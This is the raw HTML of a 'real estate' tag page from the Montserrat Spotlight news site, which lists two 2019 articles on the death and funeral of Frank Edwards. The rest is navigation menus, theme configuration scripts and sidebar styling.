                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" class="td-image-wrap" title="Daphne Christopher-Taylor interview"><img class="entry-thumb" src="[data-uri]"alt="" title="Daphne Christopher-Taylor interview" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/09/Daphne-mugshot-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" title="Daphne Christopher-Taylor interview">Daphne Christopher-Taylor interview</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" class="td-image-wrap" title="Jim Allen batting highlights"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen batting highlights" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/02/CRICKET_PIX-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" title="Jim Allen batting highlights">Jim Allen batting highlights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697b265ec9f99" data-td_block_id="td_uid_6_697b265ec9f99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697b265ec9f99" data-td_block_id="td_uid_6_697b265ec9f99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697b265ecc0ab_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697b265ecc0ab" ><script>var block_td_uid_7_697b265ecc0ab = new tdBlock();
block_td_uid_7_697b265ecc0ab.id = "td_uid_7_697b265ecc0ab";
block_td_uid_7_697b265ecc0ab.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697b265ecc0ab_rand","tdc_css_class":"td_uid_7_697b265ecc0ab_rand","tdc_css_class_style":"td_uid_7_697b265ecc0ab_rand_style"}';
block_td_uid_7_697b265ecc0ab.td_column_number = "3";
block_td_uid_7_697b265ecc0ab.block_type = "td_block_mega_menu";
block_td_uid_7_697b265ecc0ab.post_count = "5";
block_td_uid_7_697b265ecc0ab.found_posts = "31";
block_td_uid_7_697b265ecc0ab.header_color = "";
block_td_uid_7_697b265ecc0ab.ajax_pagination_infinite_stop = "";
block_td_uid_7_697b265ecc0ab.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_7_697b265ecc0ab);
</script><div id=td_uid_7_697b265ecc0ab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman">Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon">Fine Twine, Part 1: The story of how a boy from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697b265ecc0ab" data-td_block_id="td_uid_7_697b265ecc0ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697b265ecc0ab" data-td_block_id="td_uid_7_697b265ecc0ab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697b265ece3fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697b265ece3fe" ><script>var block_td_uid_8_697b265ece3fe = new tdBlock();
block_td_uid_8_697b265ece3fe.id = "td_uid_8_697b265ece3fe";
block_td_uid_8_697b265ece3fe.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"329","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_697b265ece3fe_rand","tdc_css_class":"td_uid_8_697b265ece3fe_rand","tdc_css_class_style":"td_uid_8_697b265ece3fe_rand_style"}';
block_td_uid_8_697b265ece3fe.td_column_number = "3";
block_td_uid_8_697b265ece3fe.block_type = "td_block_mega_menu";
block_td_uid_8_697b265ece3fe.post_count = "5";
block_td_uid_8_697b265ece3fe.found_posts = "14";
block_td_uid_8_697b265ece3fe.header_color = "";
block_td_uid_8_697b265ece3fe.ajax_pagination_infinite_stop = "";
block_td_uid_8_697b265ece3fe.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_697b265ece3fe);
</script><div id=td_uid_8_697b265ece3fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" class="td-image-wrap" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example"><img class="entry-thumb" src="[data-uri]"alt="" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/05/missdaisyinantigua-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example">To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" class="td-image-wrap" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/05/ruler2017thumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels">Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" class="td-image-wrap" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/01/20181225_095544-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress">Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697b265ece3fe" data-td_block_id="td_uid_8_697b265ece3fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697b265ece3fe" data-td_block_id="td_uid_8_697b265ece3fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montserratspotlight.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Real estate</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: real estate</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1507/" rel="bookmark" class="td-image-wrap" title="Montserrat gives Frank Edwards a home-going ceremony befitting his legacy"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat gives Frank Edwards a home-going ceremony befitting his legacy" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/drvcasket-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1507/" rel="bookmark" title="Montserrat gives Frank Edwards a home-going ceremony befitting his legacy">Montserrat gives Frank Edwards a home-going ceremony befitting his legacy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-28T18:22:33+00:00" >June 28, 2019</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/1507/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1341/" rel="bookmark" class="td-image-wrap" title="Another legend gone: Frank Edwards&#8217; death continues tough year for Montserrat"><img class="entry-thumb" src="[data-uri]"alt="" title="Another legend gone: Frank Edwards&#8217; death continues tough year for Montserrat" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/DRV-Edwards-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1341/" rel="bookmark" title="Another legend gone: Frank Edwards&#8217; death continues tough year for Montserrat">Another legend gone: Frank Edwards&#8217; death continues tough year for Montserrat</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-08T14:47:16+00:00" >June 8, 2019</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/1341/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697b265ed37a1_rand td_block_template_1 ">

<style>
.td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .block-title > *,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_9_697b265ed37a1_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-read-more a,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_9_697b265ed37a1_rand .td-post-category,
            .td-theme-wrap .td_uid_9_697b265ed37a1_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget td_uid_10_697b265ed3b2a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697b265ed3b2a" >
<style>
.td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .block-title > *,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_10_697b265ed3b2a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-read-more a,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_10_697b265ed3b2a_rand .td-post-category,
            .td-theme-wrap .td_uid_10_697b265ed3b2a_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_10_697b265ed3b2a = new tdBlock();
block_td_uid_10_697b265ed3b2a.id = "td_uid_10_697b265ed3b2a";
block_td_uid_10_697b265ed3b2a.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_10_697b265ed3b2a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697b265ed3b2a_rand","tdc_css_class_style":"td_uid_10_697b265ed3b2a_rand_style"}';
block_td_uid_10_697b265ed3b2a.td_column_number = "1";
block_td_uid_10_697b265ed3b2a.block_type = "td_block_2";
